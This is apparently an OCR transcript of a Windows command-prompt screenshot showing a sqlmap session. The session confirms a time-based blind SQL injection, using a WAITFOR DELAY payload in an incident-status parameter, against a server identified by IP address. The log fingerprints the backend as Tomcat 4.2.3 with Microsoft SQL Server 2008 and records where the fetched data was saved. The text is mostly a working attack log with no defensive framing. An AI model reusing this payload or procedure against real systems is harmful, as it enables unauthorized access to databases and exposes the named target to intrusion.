 管理员: C:\windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: inicdentStatus=5') WAITFOR DELAY '0:0:5'--&incidentCode=1&sparePart
sState=0&activityPropertyId=&cusServiceCode=1&netWorkCode=&cusUserNameCn=&mobile
=&beginTime=2014-12-21 18:08:46&endTime=2014-12-22 18:08:46&closeStartTime=&clos
eEndTime=&activityStatusName=&assetCode=&itCode=&cusItCode=
---
[18:12:19] [INFO] testing Microsoft SQL Server
[18:12:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:12:32] [INFO] confirming Microsoft SQL Server
[18:12:56] [INFO] adjusting time delay to 3 seconds due to good response times
[18:13:03] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Microsoft SQL Server 2008
[18:13:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.85.212.104'
[*] shutting down at 18:13:03
D:\Program Files (x86)\burp>_